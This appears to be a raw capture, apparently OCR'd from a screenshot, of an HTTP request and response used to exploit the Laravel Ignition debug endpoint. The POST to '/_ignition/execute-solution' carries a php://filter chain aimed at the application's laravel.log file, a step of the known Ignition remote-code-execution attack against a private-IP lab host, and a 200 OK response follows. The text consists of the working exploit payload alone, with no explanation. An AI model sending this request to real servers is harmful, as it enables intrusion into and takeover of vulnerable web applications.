 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.199.246:8000
Content-Type: application/json
Content-Length: 326
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"php://filter/read=convert.quoted-printable-decode|convert.iconv.utf-16le
.utf-8|convert.base64-decode/resource=/www/wwwroot/127.0.0.1/laravel/stor
age/logs/laravel.log"
}
}
1 HTTP/1.1 200 OK
2 Host: 192.168.199.246:8000
3 Date: Sat, 12 Jun 2021 13:46:40 GMT
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 12 Jun 2021 13:46:40 GMT
7 Content-Type: text/html; charset=UTF-8
8
9